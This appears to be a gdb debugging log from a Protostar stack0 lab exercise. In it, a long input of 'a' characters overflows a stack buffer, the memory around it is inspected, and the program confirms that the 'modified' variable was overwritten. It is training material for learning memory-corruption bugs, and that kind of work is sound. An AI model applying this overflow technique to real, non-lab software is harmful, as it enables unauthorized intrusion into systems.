 (gdb) r
Starting program: /opt/protostar/bin/stack0
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Breakpoint 1, main (argc=1, argv=0xbffffdd4) at stack0/stack0.c:13
13 in stack0/stack0.c
(gdb) x/65b $eax
0xbffffcdc: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffce4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcec: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcf4: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffcfc: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffd04: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffd0c: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffd14: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xbffffd1c: 0x61
(gdb) x/1x $esp+0x5c
0xbffffd1c: 0x61
(gdb) c
Continuing.
you have changed the 'modified' variable
Program exited with code 051.
(gdb)